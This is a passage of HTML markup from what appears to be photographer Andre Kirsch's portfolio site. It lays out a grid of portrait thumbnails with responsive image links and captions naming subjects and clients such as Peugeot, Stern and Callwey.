data-w="1000" data-h="1237" data-id="1417" style="aspect-ratio:1000/1237;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Simon Schwarz - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-17 colend-22 no-frame-overflow align-middle not-first-child no-parallax type-project id-79  no-sticky"   data-type="project" style="transform:translate3d(1.4vw, 0vw, 0);z-index:21;" data-yvel="1"  data-offsetx="1.4" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/stephanie_kahnau/" style="" data-id="1338" data-catid="[1]" data-title="Stephanie Kahnau - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.9700059988%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-265x397.jpg 265w" sizes="" data-ar="1.499700059988" alt="ANDRE KIRSCH"  data-w="1667" data-h="2500" data-id="1353" style="aspect-ratio:1667/2500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Stephanie Kahnau - Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-78  row-6"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-7 colstart-0 colend-7 no-frame-overflow align-middle first-child no-parallax type-project id-74  no-sticky"   data-type="project" style="z-index:22;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/august-und-johannes-zirner/" style="" data-id="1364" data-catid="[1]" data-title="Zirners Father&amp;Son - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-265x199.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1920x1440.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1280x960.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1024x768.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-768x576.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-512x384.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-265x199.jpg 265w" sizes="" data-ar="0.75" alt="ANDRE KIRSCH"  data-w="2000" data-h="1500" data-id="1418" style="aspect-ratio:2000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Zirners Father&Son - Peugeot</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-8 colend-13 no-frame-overflow align-top not-first-child no-parallax type-project id-83  no-sticky"   data-type="project" style="z-index:23;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/patricia-riekel/" style="" data-id="1120" data-catid="[1]" data-title="Patricia Riekel - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1650" data-h="2200" data-id="1121" style="aspect-ratio:1650/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Patricia Riekel - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-top not-first-child no-parallax type-project id-76  no-sticky"   data-type="project" style="transform:translate3d(0vw, 2vw, 0);z-index:24;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/308-bertile-peugeot/" style="" data-id="1362" data-catid="[1]" data-title="308 Bertile - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1600" data-h="2400" data-id="1370" style="aspect-ratio:1600/2400;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">308 Bertile - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-75  no-sticky"   data-type="project" style="transform:translate3d(0vw, 2vw, 0);z-index:25;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dani-trettl/" style="" data-id="1284" data-catid="[1]" data-title="Dani Trettl - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1289" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dani Trettl - Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-67  row-7"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-693  no-sticky"   data-type="project" style="transform:translate3d(2vw, 0vw, 0);z-index:26;" data-yvel="1"  data-offsetx="2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/carstenmaschmeyer/" style="" data-id="1270" data-catid="[1]" data-title="Carsten Maschmeyer" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1269" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Carsten Maschmeyer</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-73  no-sticky"   data-type="project" style="transform:translate3d(1vw, 0.2vw, 0);z-index:27;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="0.2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/25hrs_daisy/" style="" data-id="1163" data-catid="[1]" data-title="25Hrs-Daisy" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1170" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">25Hrs-Daisy</span></div></a></div></div><div class="col has-offset place-normal push-1 span-7 colstart-11 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-694  no-sticky"   data-type="project" style="transform:translate3d(5.8px, 0vw, 0);z-index:28;" data-yvel="1"  data-offsetx="5.8" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/peugeot_eberhofer/" style="" data-id="1272" data-catid="[1]" data-title="Eberhofer Trio - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.65%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-265x177.jpg 265w" sizes="" data-ar="0.6665" alt="ANDRE KIRSCH"  data-w="2000" data-h="1333" data-id="1278" style="aspect-ratio:2000/1333;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Eberhofer Trio - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-72  no-sticky"   data-type="project" style="transform:translate3d(0px, 16px, 0);z-index:29;" data-yvel="1"  data-offsetx="0" data-offsetxmu=px data-offsety="16" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ferdinand-kavall/" style="" data-id="1182" data-catid="[1]" data-title="Ferdinand Kavall &amp;#8211; musician" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 4096w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1192" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ferdinand Kavall &#8211; musician</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-66  row-8"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-68  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:30;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/marieaigner/" style="" data-id="1146" data-catid="[1]" data-title="Marie Aigner &amp;#8211; Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1149" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Marie Aigner &#8211; Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-6 colend-10 no-frame-overflow align-middle not-first-child no-parallax type-project id-71  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:31;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrsabinaschutter/" style="" data-id="1103" data-catid="[1]" data-title="ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V." data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1112" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V.</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-11 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-69  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:32;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/petrawinter/" style="" data-id="1194" data-catid="[1]" data-title="Petra Winter &amp;#8211; editor-in-chief" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 4096w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1204" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Petra Winter &#8211; editor-in-chief</span></div></a></div></div><div class="col has-offset place-normal push-2 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-70  no-sticky"   data-type="project" style="transform:translate3d(-40px, 16px, 0);z-index:33;" data-yvel="1"  data-offsetx="-40" data-offsetxmu=px data-offsety="16" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/vrenifrost/" style="" data-id="1229" data-catid="[1]" data-title="Vreni Frost &amp;#8211; Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1350" data-h="1800" data-id="1253" style="aspect-ratio:1350/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Vreni Frost &#8211; Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-52  row-9"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-5 colstart-1 colend-6 no-frame-overflow align-top first-child no-parallax type-project id-388  no-sticky"   data-type="project" style="transform:translate3d(-1vw, 0.4vw, 0);z-index:34;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/minoucheshafik/" style="" data-id="1083" data-catid="[1]" data-title="Minouche Shafik &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1088" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Minouche Shafik &#8211; Stern</span></div></a></div></div><div class="col has-offset place-normal push-0 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-389  no-sticky"   data-type="project" style="transform:translate3d(1.1vw, 0.4vw, 0);z-index:35;" data-yvel="1"  data-offsetx="1.1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/eberhofer/" style="" data-id="1067" data-catid="[1]" data-title="Simon Schwarz and Sebastian Bezzel - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-1024x1365.jpg 1024w, 